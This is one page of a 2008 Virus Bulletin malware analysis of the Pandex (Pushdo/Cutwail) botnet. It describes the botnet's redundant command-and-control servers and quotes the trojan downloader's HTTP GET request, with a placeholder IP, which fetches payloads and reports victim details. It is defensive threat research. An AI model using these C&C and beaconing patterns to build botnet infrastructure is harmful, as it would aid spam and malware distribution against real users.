
<style>
.page{position:relative;width:919px;height:1166px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:900 28.5px "Helvetica";color:#ee3b34}
.t2{font:700 21px/25.2px "Helvetica Neue";color:#231f20}
.t3{font:700 16.5px/19.8px "Helvetica Neue";color:#231f20}
.t4{font:italic 15px "Times";color:#231f20}
.t5{font:italic 15px "Helvetica Neue";color:#231f20}
.t6{font:15px "Helvetica Neue";color:#231f20}
.t7{font:700 15px "Helvetica Neue";color:#a8a9ad}
.t8{font:700 15px "Helvetica Neue";color:#231f20}
.t9{font:14.25px/17.1px "Times";color:#231f20}
.t10{font:13.5px "Helvetica Neue";color:#a8a9ad}
.t11{font:12px/14.4px "Times";color:#231f20}
.t12{font:10.5px/12.6px "Courier";color:#231f20}
.s1{color:#231f20}
.s2{font-style:italic}
</style>
<div class="page">
<hr style="left:84px;top:1091px;width:834px;height:1px;background:#231f20">
<div style="left:84px;top:1099px;width:33px;height:34px;background:#ee3b32;border-radius:50%"></div>
<svg style="left:87px;top:1105px;width:27px;height:20px"></svg>
<hr style="left:85px;top:973px;width:108px;height:1px;background:#231f20">
<img style="left:298px;top:843px;width:516px;height:205px">
<p class="t10" style="left:83px;top:41px;width:231px"><span class="s1">VIRUS BULLETIN</span> www.virusbtn.com</p>
<h1 class="t1" style="left:85px;top:128px;width:329px">MALWARE ANALYSIS</h1>
<h2 class="t2" style="left:85px;top:168px;width:292px">PANDEX: THE BOTNET THAT<br>COULD</h2>
<p class="t5" style="left:85px;top:223px;width:246px">Chandra Prakash and Adam Thomas</p>
<p class="t6" style="left:85px;top:241px;width:155px">Sunbelt Software, USA</p>
<p class="t9" style="left:85px;top:281px;width:332px">As early as January 2007, malware known variously as Pandex, Pushdo or Cutwail began to circulate [1].<br>Throughout this paper, we will refer to this malware as Pandex<sup>1</sup>. Pandex has been clogging mailboxes with unwanted spam for over a year, and more recently it has become a conduit for criminals to install their malicious code. As a result, it is more appropriate to classify Pandex as a ‘malware operation’ than as a single threat.</p>
<p class="t9" style="left:85px;top:424px;width:345px">Pandex has attracted very little attention from the media and generated little discussion between malware researchers<br>and among the general populace. Perhaps this is due to the spotlight being on more ‘prolific’ threats such as the infamous Storm worm. Alternatively, the relatively low profile of Pandex could be attributed to the constantly changing code and insidious properties that it encompasses.<br>The goal of this analysis is to provide an overview of the Pandex operation and take an in-depth look at the underlying code that has allowed this malware to evade detection for so long.</p>
<p class="t3" style="left:85px;top:639px;width:260px">DISTRIBUTION, COMMAND AND<br>CONTROL</p>
<p class="t9" style="left:85px;top:684px;width:346px">Pandex utilizes a system of redundant command and control (C&amp;C) servers in order to carry out its malicious operations.<br>The initial installer (trojan downloader) is programmed to be able to communicate with multiple command and control servers, as shown in Figure 1<span class="s2">.</span> If the first choice of server is not available or is no longer active, then Pandex will attempt to connect to the next IP address on the list. The list typically consists of six servers.</p>
<p class="t9" style="left:85px;top:826px;width:174px">To further ensure reliability,<br>Pandex C&amp;C servers are typically found operating on three or more ASNs (asynchronous networks). By utilizing this type of infrastructure, the malware author(s) and bot herders have</p>
<p class="t11" style="left:85px;top:985px;width:158px"><sup>1</sup>Note: The aforementioned names are often used interchangeably to describe both the trojan downloader and the spam/botnet components (which are always installed).</p>
<p class="t9" style="left:472px;top:169px;width:292px">provided for uninterrupted operation, just as in any mission-critical system.</p>
<p class="t9" style="left:472px;top:211px;width:334px">Beginning in late February 2007, the trojan downloader component of Pandex (the initial installer) began to use an<br>HTTP GET request that looked similar to this:</p>
<p class="t12" style="left:480px;top:274px;width:335px">http://[ipaddress]/s_16_167772451?m=3&amp;r=1&amp;a=1&amp;os=9400<br>000005000000000000009</p>
<p class="t9" style="left:472px;top:306px;width:345px">This request instructs the controlling server to download a stream of data which includes additional PE files, spam templates and the email addresses to which the spam will be delivered. Additionally, this request passes back to the controlling server(s) information that has been collected from the infected host, such as the victim’s IP address, hard drive serial number, file system type and operating system version [2]. Data such as this is used not only to identify the bots, but also to keep a very precise count of the number of infected hosts.</p>
<p class="t9" style="left:472px;top:483px;width:341px">Simply by querying our <span class="s2">CWSandbox</span> database for network traffic containing the string ‘_s’, we were able to reveal 16 unique Pandex C&amp;C servers in use during an eight-month period, all of which were located in the United States [3].<br>While none of these servers are in operation at the time of writing this article, it is of significance that several of them remained in operation during the entire eight-month period.<br>Why these servers remained active for so long is a question for debate, but it could indicate that the service providers were cooperating with the bot herders on various levels.<br>Alternatively, it could have been pure oversight.</p>
<p class="t9" style="left:472px;top:676px;width:338px;text-align:justify">Of course, Pandex is still alive and kicking today, but it has moved on to using a completely different set of hard-coded C&amp;C server addresses with which to communicate.</p>
<p class="t9" style="left:472px;top:733px;width:345px">When traversing the main directory (home page) of a Pandex C&amp;C server, we are presented with a piece of humour from the bot herder, as shown in Figure 2. The quote ‘Looking for blackjack and hookers?’ comes from the character Bender Bending Rodriguez in the cartoon show <span class="s2">Futurama</span> [4]. This ‘calling card’ of sorts is displayed on the</p>
<p class="t4" style="left:367px;top:1057px;width:357px">Figure 1: Decrypted hard-coded C&amp;C server IP addresses.</p>
<p class="t8" style="left:36px;top:1113px;width:10px">4</p>
<p class="t7" style="left:126px;top:1113px;width:96px">MARCH 2008</p>
</div>
